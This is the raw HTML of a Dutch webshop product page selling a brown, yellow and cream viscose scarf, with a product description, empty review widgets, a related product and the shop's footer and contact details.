        <input type="text" name="q" id="subheader-search-input" class="search-input subheader-search-input" placeholder="Zoeken..">
        <button class="search-button" type="submit" name="search"><i class="icon-search"></i></button>
      </form>
            
                  
          
            <div class="subheader-rating d-none d-md-flex align-items-center">
        <div class="stars d-none d-sm-inline-block fz-080 text-right mr-1">
    	<i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle empty opacity-30 mr-0"></i>            	<div><strong>5685</strong> beoordelingen</div>
          </div>
        <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" class="header-rating header-rating-circle ml-1 d-md-none">
      <strong class="total">8.7</strong>
          </a>
  </div>

  
          
          <a href="" target="_blank" class="subheader-hallmark d-none d-md-block" onclick="return false;">
              <img src="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552415/assets/hallmark.png?20250521101753" alt="" class="header-hallmark-img">
            </a>
          
    </div>
<!--   </div> -->
</div>
  
  
  
</header>
  

    <div id="subnav-dimmed"></div>
    
        	<div class="container" id="breadcrumbs">
<!--   <a href="#" class="button button-lined button-tiny"><i class="icon-angle-left"></i> Terug</a> -->
    <a href="https://www.fashionfavorite.nl/" title="Home" class="opacity-50">Home</a>

      		<span class="bc-seperator">/</span>
  		  		  		<a href="https://www.fashionfavorite.nl/sjaal-kyana-bruin-geel-creme.html" class="hover-underline opacity-90">Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm</a>
  		    </div>
        
    <div id="theme-messages" class="theme-messages">
</div>    
        
        	



	


		
  						
			
 



<div class="addtocart-sticky">
  <div class="container d-flex align-items-center">
      
      <img src="https://cdn.webshopapp.com/shops/306691/files/413159164/65x65x2/image.jpg" alt="" height="42" width="42" class="margin-right-15"> 
      <h5 class="title d-none d-sm-block">Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm</h5>
            <div class="sticky-price product-price flex-grow-1 text-right margin-right-15 nowrap">
                
                  <span class="price bold fz-120">13,95</span> <span class="fz-080 vat-text">Incl. btw</span>
              </div>
      
      <a data-metadata='{"id":138048475,"vid":273111446,"variant":"","title":"Sjaal Kyana - Bruin\/Geel\/Creme | Viscose | 180 x 90 cm","price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/413159164\/325x325x2\/image.jpg"}' href="https://www.fashionfavorite.nl/cart/add/273111446/" class="button button-cta button-medium trigger-add-to-cart nowrap" data-title="Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm" data-price="13,95" data-variant="" data-image="https://cdn.webshopapp.com/shops/306691/files/413159164/325x325x2/image.jpg"><span class="d-none d-sm-block">Toevoegen aan winkelwagen</span><i class="icon-shopping-bag d-block d-sm-none fz-180"></i></a>
    
  </div>
</div>

<div class="container productpage">
  
  <div class="fz-150 font-headings d-md-none">Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm</div>
  <div class="title-appendix d-flex d-md-none mb-3 align-items-center">
                <div class="stars mr-1">
          <!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                    -->
        </div>
        <a href="#reviews" data-scrollview-id="reviews" data-scrollview-offset="-150" class="highlight-txt fz-090"> (0)</a>
                
  </div>
  
  <div class="content-box">
  
  <div class="row">    
    <div class="col-12 col-md-6 productpage-left">
      <div class="gray-overlay gray-overlay-lighter" id="product-image-holder">
        <div id="swiper-productimage" class="swiper-container product-image">
          <div class="swiper-wrapper">
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/413159164/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg" data-fancybox="product-images">
                
                <img src="https://cdn.webshopapp.com/shops/306691/files/413159164/650x650x2/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg" width="650" height="650" class="img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/413159164/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg" alt="Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/413158522/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/413158522/650x650x2/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/413158522/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg" alt="Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/413861806/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/413861806/650x650x2/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/413861806/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg" alt="Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm"> 
                
              </div>
                      </div>
        </div>
                <div class="swiper-pagination d-md-none"></div>
                
                    <a href="https://www.fashionfavorite.nl/account/wishlistAdd/138048475/?variant_id=273111446" class="product-block-wishlist d-sm-none d-md-block d-lg-none">
        	<i class="icon-heart"></i>
        </a>
            </div>
        
                <div class="d-none d-md-flex product-thumbs justify-content-center">
          <i class="icon-arrow-left swiper-arrow thumb-arrow-left"></i>
          <div id="swiper-product-thumbs" class="swiper-container zflex-grow-1 mx-3">
            <div class="swiper-wrapper" style="padding-top:1px; padding-bottom:1px;">
                            <div class="swiper-slide product-thumb grsay-overlay active">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/413159164/65x65x2/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg" alt="Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm" height="65" width="65" class="product-thumb-img">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/413158522/65x65x2/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg" alt="Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/413861806/65x65x2/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg" alt="Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                          </div>
          </div>
          <i class="swiper-arrow thumb-arrow-right icon-arrow-right"></i>
        </div>
            </div>

    <div class="col-12 col-md-6 zzproductpage-right  productpage-summary-right mt-3 mt-md-0">

      <!-- start offer wrapper -->
      <div class="offer-holder ">
          
        	<div class="title-appendix d-none d-md-flex align-items-center">
                        <!--             <div class="reviewscore lh-1">               -->
                <div class="stars mr-1">
                  <!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                    -->
                </div>
                <a href="#reviews" data-scrollview-id="reviews" data-scrollview-offset="-150" class="highlight-txt d-none d-md-inline fz-090">
                  0 beoordelingen
              	</a>
<!--             </div> -->
                        
          </div>
          
          <h1 class="d-none d-md-block">Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm</h1>

  <div class="product-price" >

    <div class="row align-items-center mt-1">
      <div class="col d-flex align-items-center flex-grow-1 flex-wrap lh-110">        
                
        
    <div class="">
            	<span class="price">13,95</span> <span class="fz-080 pd vat-text">Incl. btw</span>
          </div>
        
        
              </div>
            <div class="c-in-stock col-auto bold nowrap"><i class="icon-check-b"></i> Op voorraad (26)</div>
          </div>

    
  </div>
        
              
        <div class="row mt-4">
      <div class="col-md-12">
        <div class="product-description">
          <p>
            Sjaals worden gebruikt om een outfit mee af te maken, als finishing touch. Deze sjaal is perfect te combineren met een leuke jeans en sweater!
                        <a href="#information" data-scrollview-id="information" data-scrollview-offset="-190"><span class="underlined">Lees meer</span>.</a>
                      </p>
        </div>
      </div>
    </div>
            
        

            
          
    <form action="https://www.fashionfavorite.nl/cart/add/273111446/" id="product_configure_form" method="post" class="dy-advanced-variants-form-loading">      
      <div class="row margin-top" style="display:none;">
        <div class="col-md-12">
            <div class="productform dyapps-advanced-variants">
              <input type="hidden" name="bundle_id" id="product_configure_bundle_id" value="">

            </div>
        </div>
      </div>
        
            <div class="group-by-variants mt-3">
        
                        <div class="dynamic-products dy-product-group-variants dy-needs-addons" data-group-by="sku" data-products-url="https://www.fashionfavorite.nl/search/MULTISCA/?request_type=ajax&amp;request_action=collection&amp;mode=variants&amp;limit=12&amp;sort=popular&amp;product_id=138048475">
        <div class="mt-3 w-100 p-3">
          <div class="loader-icon loader-icon-small"></div>
        </div>
        </div>
              </div>
            
            
              
      <div class="row">
        <div id="add-to-cart-holder" class="col-md-12 mt-4 d-flex align-items-center addtocart-holder">
          <div class="qty qty-large" data-type="global" data-id="mainproduct">
            <input id="product-quantity" type="number" inputmode="numeric" name="quantity" class="qty-input qty-fast" value="1" data-min="1">
            <i class="icon-angle-up qty-button qty-button-up" data-type="up"></i>
            <i class="icon-angle-down qty-button qty-button-down" data-type="down"></i>
          </div>

          <button data-metadata='{"id":138048475,"vid":273111446,"variant":"","title":"Sjaal Kyana - Bruin\/Geel\/Creme | Viscose | 180 x 90 cm","price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/413159164\/325x325x2\/image.jpg"}' id="add-to-cart-button" type="submit" name="addtocart" class="ml-3 fz-110 p-0 w-100 trigger-add-to-cart button button-cta add-to-cart-button" data-vid="273111446" data-title="Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm" data-variant="" data-price="13,95" data-price-incl="13,95" data-price-excl="11,53" data-image="https://cdn.webshopapp.com/shops/306691/files/413159164/65x65x2/image.jpg" data-has-related="true">
            <span class="button-content">
              <span class="flex-grow-1 align-self-center px-3">Toevoegen aan winkelwagen</span>
              <span class="button-icon">
                <i class="px-3 icon-shopping-bag"></i>
              </span>
            </span>
          </button>
                    <a href="https://www.fashionfavorite.nl/account/wishlistAdd/138048475/?variant_id=273111446" class="d-none d-sm-flex d-md-none d-lg-flex ml-3 align-self-stretch align-items-center">
            <i class="icon-heart fz-150"></i>
          </a>
                  </div>
      </div>
             
        
                  
            
                  
                  
            
            
            <div class="product-deliverytime d-flex align-items-center mt-3 w-100 delivery-in-stock" data-delivery-timer-time="12:00">
        <i class="icon-truck fz-200 mr-2"></i>
        <div class="deliverytime-content lh-110">
          
          <div class="delivery-time-text" data-original-delivery-title="Voor 15.00 uur besteld = vandaag verzonden" data-hide-expired="false">
                        	Voor 15.00 uur besteld = vandaag verzonden
                      </div>
          
        </div>
      </div>
             
            
      <div class="d-flex align-items-center mt-2 product-sub-links">
      	<a href="https://www.fashionfavorite.nl/compare/add/273111446/" class="product-sub-link">Toevoegen om te vergelijken</a>        <div class="v-sep"></div>
                <a href="#" class="product-sub-link share-button" data-title="Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm" data-url="https://www.fashionfavorite.nl/sjaal-kyana-bruin-geel-creme.html">Deel dit product <i class="icon-share"></i></a>
              </div>
      
    </form>
	         
                  	
	
	
	

  <ul class="usp-list mt-4">
        <li><i class="icon-check-b mr-2"></i> <span class=""><strong>GRATIS</strong> VERZENDING IN NL</span></li>
            <li><i class="icon-check-b mr-2"></i> <span class="">VOOR 15.00 UUR BESTELD = <strong>VANDAAG </strong> VERZONDEN</span></li>
            <li><i class="icon-check-b mr-2"></i> <span class=""><strong>ACHTERAF</strong> BETALEN MOGELIJK!</span></li>
          </ul>

              </div>
      <!-- end offer wrapper -->      
    </div>
    
  </div>

	    
  
	<div class="row mt-4 mt-md-5 product-details">
    
    <div class="col-md-7 info-left">
      
      <div class="mt-2 mt-md-4 active" id="information">
      	<h3 class="pp-section-title toggle-title toggle-title-md gray-border-bottom-lte-md py-2 mb-2 py-md-0 mb-md-2">
		      Productomschrijving
    		</h3>
        
        <div class="toggle-content toggle-content-md content">
          
              
      		          	<p>Sjaals worden gebruikt om een outfit mee af te maken, als finishing touch. Deze sjaal is perfect te combineren met een leuke jeans en sweater! <br /><br />Deze luxe (dunne) sjaal is volledig gemaakt van 100% viscose en heeft een uniek ontwerp. Zo heeft de sjaal een lengte van +/- 180 cm en een breedte van 90 cm dat is uitgevoerd met meerdere kleuren. Dit zorgt voor een unieke uitstraling! <br /><br /><strong>Specificatie</strong> <br />Afmeting: +/- 180 x 90 cm <br />Materiaal: 100% viscose</p>
                  </div>
      </div>
      
      
			
		
	
	
  
      
            
            <div class="product-reviews mt-0 mt-md-4" id="reviews">        
        <h3 class="pp-section-title toggle-title toggle-title-md gray-border-bottom-lte-md py-2 mb-2 py-md-0 mb-md-2">
          <span class="d-flex flex-grow-1 justify-content-between">
            Reviews
            <span class="review-stars mr-1 d-inline-block d-md-none">
                              <span class="stars">
                <!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                -->
                </span>
                          </span>
          </span>
        </h3>
        <div class="toggle-content toggle-content-md">
                    	<div id="product-reviews" class="pos-relative"> <!-- overflow hidden fix for strange horizontal scrollbar -->

  <div class="d-flex align-items-center">
    <div class="review-score-large d-none d-lg-flex mr-3">
    	<span class="review-score-count">0</span><span class="review-score-seperator ml-1">/</span><span class="review-score-max">5</span>
    </div>

    <div class="flex-grow-1 mr-3">
      <span class="review-stars fz-120 d-none d-md-block">
        <span class="stars">
        <!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                -->
        </span>
      </span>

      <div class="fz-110 d-none d-sm-block">
      <strong>0</strong> sterren op basis van <strong>0</strong> beoordelingen
      </div>
      
      <div class="d-block d-sm-none fz-110">
        <strong>0</strong> beoordelingen
      </div>
    </div>

    <div class="ml-3">
    	<a href="#write-review" class="button button-medium button-lined-soft nowrap" data-fancy-id="fancy-write-review" data-trigger-fancy="fancy-write-review">Je beoordeling toevoegen</a>
    </div>
  </div>

  <div class="content-scroll-overflow custom-scrollbar mt-3">
    </div>

</div>                  </div>
      </div>
          </div>
    <div class="col-md-5 info-right">
      
          
            
                        	                              	              
              
        <div id="product-serviceblock" class="mt-4 d-none d-md-flex">
            <div>
      <div class="bold fz-110">Heb je vragen over dit product?</div>
      <div class="lh-130">Neem contact met ons op via <a href="/cdn-cgi/l/email-protection#02696e636c76676c716770746b6167426463716a6b6d6c6463746d706b76672c6c6e"><span class="__cf_email__" data-cfemail="eb80878a859f8e85988e999d82888eab8d8a98838284858d8a9d8499829f8ec58587">[email&#160;protected]</span></a></div>
      </div>
    </div>
          
            
            <div class="relat mt-4 pos-relative">
        <h3 class="pp-section-title">Gerelateerde producten</h3>
        <div id="pp-related-products" class="mx-n2zz static-products-holder translucent-whiteapply-shadowpx-3">       	          <div class="content-scroll-overflowcontent-scroll-overflow-desktoppx-2 custom-scrollbar">
            
              


        

 

		
  						
									
									
			<!-- value:  -->




 
<div class="d-flex py-3 align-items-center">
    <a href="https://www.fashionfavorite.nl/sjaal-kensi-zwart-lichtgeel.html" class="mini-list-image xgray-overlay pos-relative">
      <img src="https://cdn.webshopapp.com/shops/306691/files/413173146/65x65x2/fashion-favorite-sjaal-kensi-zwart-lichtgeel.jpg" alt="Fashion Favorite Sjaal Kensi - Zwart/Lichtgeel" title="Fashion Favorite Sjaal Kensi - Zwart/Lichtgeel" width="65" height="65" loading="lazy" />
    </a>
    
    <a href="https://www.fashionfavorite.nl/sjaal-kensi-zwart-lichtgeel.html" class="mini-list-title">
                  <div class="bold fz-110 lh-1">
        Sjaal Kensi - Zwart/Lichtgeel
      </div>
                <div class="mt-1 in-stock fz-090">Op voorraad</div>
<!--     <div class="mt-1 product-col-stock fz-095 preload-hidden lh-110">
      &nbsp;
    </div>  -->
        </a>
  
    <div class="mini-list-price">
              <div class="price-old">
                      13,95
                  </div>
            
      <div class="price bold">
                  9,95
                      </div>
    </div>

    <div class="margin-left-10">
                        
          <form action="https://www.fashionfavorite.nl/cart/add/271972748/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
            <input type="text" class="d-none qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/271972748/" class="button quick-order-button quick-order-button-small trigger-add-to-cart"
               data-metadata='{"id":137519937,"vid":271972748,"variant":"","title":"Sjaal Kensi - Zwart\/Lichtgeel","price":{"price":9.95,"price_incl":9.95,"price_excl":8.2231,"price_old":13.95,"price_old_incl":13.95,"price_old_excl":11.5289},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/413173146\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
          </form>
          </div>
</div>
  

             
          </div>
                </div>
      </div>
            
            
            <div id="product-serviceblock" class="mt-4 d-flex d-md-none">
            <div>
      <h5 class="fz-110">Heb je vragen over dit product?</h5>
      <div class="lh-130 mt-1">Neem contact met ons op via <a href="/cdn-cgi/l/email-protection#315a5d505f45545f425443475852547157504259585e5f5750475e435845541f5f5d"><span class="__cf_email__" data-cfemail="d4bfb8b5baa0b1baa7b1a6a2bdb7b194b2b5a7bcbdbbbab2b5a2bba6bda0b1fabab8">[email&#160;protected]</span></a></div>
      </div>
    </div>
              
    </div>
    
        
	</div>
</div>
  
    <h2 class="mt-5">Recent bekeken</h2>
  <div class="static-products-holder row">
  	


        

 

		
  						
			<!-- value:  -->




	
	
				
				
	
				
        
		      
													  
		
			
	
	
				




<div class="product-col odd col-lg-3 col-md-4 col-sm-6 col-xs-6 col-6 mt-3 mt-sm-4" data-loopindex="1" data-trueindex="1" data-homedeal="">
  <div class="product-block product-intersect-json text-left  shadow-hover" data-pid="138048475" data-vid="273111446" data-json="https://www.fashionfavorite.nl/sjaal-kyana-bruin-geel-creme.html?format=json"  data-feature-group-by-key="sku" data-feature-group-by="MULTISCA">
      
            
            
      <a href="https://www.fashionfavorite.nl/sjaal-kyana-bruin-geel-creme.html" class="product-grid-img-holder dy-collection-grid-swatch-holder gray-overlay">
        <img
             src="https://cdn.webshopapp.com/shops/306691/files/413159164/325x325x2/fashion-favorite-sjaal-kyana-bruin-geel-creme.jpg"
             alt="Fashion Favorite Sjaal Kyana - Bruin/Geel/Creme"
             title="Fashion Favorite Sjaal Kyana - Bruin/Geel/Creme"
             width="325"
             height="325"
             class=" product-grid-img" />
        
        <i class="icon-expand quickshop-button trigger-quickshop"></i>
        
              </a>
      
            <a href="https://www.fashionfavorite.nl/account/wishlistAdd/138048475/?variant_id=273111446" class="product-block-wishlist gray-border body-bg  wishlist-on-hover" data-fancy="fancy-account-holder">
        <i class="icon-heart"></i>
      </a>
            
            
      <div class="product-block-sub px-2 px-sm-3 pb-2 pb-sm-3">
                  <div class="product-col-brand mt-3">Fashion Favorite</div>
        
          <a href="https://www.fashionfavorite.nl/sjaal-kyana-bruin-geel-creme.html" title="Fashion Favorite Sjaal Kyana - Bruin/Geel/Creme" class="heading product-block-title">
            Sjaal Kyana - Bruin/Geel/Creme
          </a>
      
              
              
        <div class="mt-auto"></div>
        
                  <div class="product-block-price mt-2 fz-115">
                        <span class="price-incl bold">13,95</span>
            <span class="price-excl bold">11,53</span>
          </div>
                
        
                
                <div class="product-col-stock fz-095 preload-hidden lh-110 d-block d-md-none">
          &nbsp;
        </div> 
                
          
        
           <div class="product-block-footer d-flex align-items-center mt-2">
                  <div class="d-none d-md-block flex-grow-1">
            <div class="product-col-stock fz-095 preload-hidden mr-1 lh-110">
              &nbsp;
            </div> 
        </div>
                  
                          
          <form action="https://www.fashionfavorite.nl/cart/add/273111446/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
                        <input type="text" class="qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/273111446/" class="button quick-order-button trigger-add-to-cart"
               data-metadata='{"id":138048475,"vid":273111446,"variant":"","title":"Sjaal Kyana - Bruin\/Geel\/Creme","price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/413159164\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
                      </form>
              </div>
        	</div>
  </div>
</div>



   </div>
  </div>

<div class="productpage fancy-modal specs-modal-holder">
  <div class="specs-modal rounded">
    <div class="x"></div>
    <h4 style="margin-bottom:15px;">Specificaties</h4>
    

<div class="specs">
    
  </div>

  </div>
</div>

<div class="productpage fancy-modal reviews-modal-holder">
  <div class="reviews-modal rounded">
    <div class="x"></div>
    
    <div class="reviews">
      <div id="product-reviews" class="pos-relative"> <!-- overflow hidden fix for strange horizontal scrollbar -->

  <div class="d-flex align-items-center">
    <div class="review-score-large d-none d-lg-flex mr-3">
    	<span class="review-score-count">0</span><span class="review-score-seperator ml-1">/</span><span class="review-score-max">5</span>
    </div>

    <div class="flex-grow-1 mr-3">
      <span class="review-stars fz-120 d-none d-md-block">
        <span class="stars">
        <!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                -->
        </span>
      </span>

      <div class="fz-110 d-none d-sm-block">
      <strong>0</strong> sterren op basis van <strong>0</strong> beoordelingen
      </div>
      
      <div class="d-block d-sm-none fz-110">
        <strong>0</strong> beoordelingen
      </div>
    </div>

    <div class="ml-3">
    	<a href="#write-review" class="button button-medium button-lined-soft nowrap" data-fancy-id="fancy-write-review" data-trigger-fancy="fancy-write-review">Je beoordeling toevoegen</a>
    </div>
  </div>

  <div class="content-scroll-overflow custom-scrollbar mt-3">
    </div>

</div>    </div>
  </div>
</div>


        
    <footer class="margin-top-double"> 
    <div class="pre-footer gray-bg">
    <div class="container py-4 py-sm-5">
      <div class="row align-items-center justify-content-between">

                <div class="col-md-6 col-lg-7 footer-service order-1 order-md-0 mt-5 mt-md-0">
          <div class="d-flex">
                        <div>
          <h4 class="footer-title footer-block-toggle">Meer informatie</h4>
          <div class="footer-block">
          <p class="lh-130">
            Heb je een vraag over onze producten of je bestelling? Bekijk dan ook eens onze contactpagina. Je vindt hier onze bedrijfsgegevens, antwoorden op veelgestelde vragen en je kunt contact met ons opnemen.
<!--             Heb je vragen over een van onze producten? Bekijk dan ook  eens onze klantenservicepagina. Je vindt hier onze bedrijfsgegevens, informatie over voorwaarden en antwoorden op veelgestelde vragen. -->
          </p>
     
                        <a href="/service" class="d-block d-sm-inline-block button button-footer mr-0 mr-sm-3">Klantenservice</a>
                        
            
              </div>
          </div>
          </div>

                  </div>
        
                <div class="col-md-6 col-lg-5">
          <div class="newsletter">
            <h4 class="footer-title">
              Abonneer je op onze nieuwsbrief
            </h4>
                        <div class="newsletter-sub">Blijf op de hoogte over onze nieuwe collecties</div>
            
            <form action="https://www.fashionfavorite.nl/account/newsletter/" method="post" id="form-newsletter" class="d-flex">
              <input type="hidden" name="key" value="6683402beb79923f906e4063e67785a9" />
                <input type="email" name="email" id="newsletter-email" value="" placeholder="E-mailadres" class="body-bg body-color flex-grow-1 " required />
              <button id="newsletter-button" class="button with-icon button-footer" type="submit">
                <span class="d-none d-sm-inline">Abonneer</span> <i class="icon-arrow-right"></i>
              </button>
            </form>
          </div>
        </div>
              </div>
    </div>
  </div>
  
  <div class="container footer py-5">
    <div class="row">
      
<!--         <div class="col-md-3 col-sm-6 company-info p-compact"> -->
      <div class="col-md-3">
                	<h4 class="footer-title">Fashion Favorite</h4>
                
                <div class="contact-description mt-1">Altijd de nieuwste fashion favorites!</div>
        
                <div class="footer-address mt-4 footer-contact-item">
          <i class="footer-contact-icon icon-location"></i>
          <div>
                    Nijverheidsstraat 3<br>
          6905 DL Zevenaar<br>
          Nederland
                    </div>
        </div>
        
                <div class="mt-4 footer-contact-item">
          <i class="footer-contact-icon icon-headset"></i>
          <a href="tel:085-0608165" class="c-inherit">085-0608165</a>
        </div>
      	        
                
                <div class="mt-4 footer-contact-item">
          <i class="icon-email footer-contact-icon"></i>
          <a href="/cdn-cgi/l/email-protection#9ef5f2fff0eafbf0edfbece8f7fdfbdef8ffedf6f7f1f0f8ffe8f1ecf7eafbb0f0f2" class="c-inherit"><span class="__cf_email__" data-cfemail="412a2d202f35242f322433372822240127203229282e2f2720372e332835246f2f2d">[email&#160;protected]</span></a>
        </div>
      	        
                <div class="mt-3">
          <strong>KVK nummer:</strong>
          86818945
        </div>
        
                <div class="mt-1">
          <strong>btw-nummer:</strong>
          NL864097232B01
        </div>
                </div>

        <div class="col-md-3 gray-border-bottom-lte-md pb-3 pb-md-0 mt-3 mt-md-0">
                    <h4 class="footer-title toggle-title toggle-title-md pt-3 pt-md-0">Categorieën</h4>
          <ul class="footer-links toggle-content toggle-content-md">
                        <li><a href="https://www.fashionfavorite.nl/sieraden/">Sieraden</a></li>
                        <li><a href="https://www.fashionfavorite.nl/horloges/">Horloges</a></li>
                        <li><a href="https://www.fashionfavorite.nl/tassen/">Tassen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/tas-accessoires/">Tas Accessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/riemen/">Riemen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/brillen/">Brillen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/sjaals/">Sjaals</a></li>
                        <li><a href="https://www.fashionfavorite.nl/hoeden-mutsen/">Hoeden &amp; Mutsen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/haaraccessoires/">Haaraccessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/beauty/">Beauty</a></li>
                        <li><a href="https://www.fashionfavorite.nl/reisaccessoires/">Reisaccessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/regenjassen/">Regenjassen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/minimalistic/">Minimalistic</a></li>
                      </ul>
                  </div>

        <div class="col-md-3 mt-3 mt-md-0 gray-border-bottom-lte-md pb-3 pb-md-0">
          <h4 class="footer-title toggle-title toggle-title-md">Informatie</h4>
          <ul class="footer-links footer-block toggle-content toggle-content-md">
                        <li><a href="https://www.fashionfavorite.nl/service/about/" title="Over ons">Over ons</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/" title="Contact">Contact</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/payment-methods/" title="Betaalmethoden">Betaalmethoden</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/shipping-returns/" title="Verzenden &amp; Retourneren">Verzenden &amp; Retourneren</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/influencers/" title="Influencers">Influencers</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/garantie-klachten/" title="Garantie &amp; Klachten">Garantie &amp; Klachten</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/disclaimer/" title="Disclaimer">Disclaimer</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/general-terms-conditions/" title="Algemene voorwaarden">Algemene voorwaarden</a></li>
                      </ul>
        </div>

        <div class="col-md-3 mt-3 mt-md-0">
                    <h4 class="footer-title toggle-title toggle-title-md">Mijn account</h4>
          <ul class="footer-links toggle-content toggle-content-md">
            <li><a href="https://www.fashionfavorite.nl/account/information/" title="Account informatie">Account informatie</a></li>
            <li><a href="https://www.fashionfavorite.nl/account/orders/" title="Mijn bestellingen">Mijn bestellingen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/account/tickets/" title="Mijn tickets">Mijn tickets</a></li>
                        <li><a href="https://www.fashionfavorite.nl/account/wishlist/" title="Mijn verlanglijst">Mijn verlanglijst</a></li>
            <li><a href="https://www.fashionfavorite.nl/compare/" title="Vergelijk">Vergelijk</a></li>
                        <li><a href="https://www.fashionfavorite.nl/collection/" title="Alle producten">Alle producten</a></li>
          </ul>
                  </div>

      <div id="mobile-lang-footer" class="col-12 d-flex d-sm-none align-items-center mt-5">
        <span class="flag-icon flag-icon-nl flags-select-icon"></span>
        <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
            
<option lang="nl" title="Nederlands" data-url="https://www.fashionfavorite.nl/go/product/138048475" selected="selected">Nederlands</option>
        </select>
      </div>
      
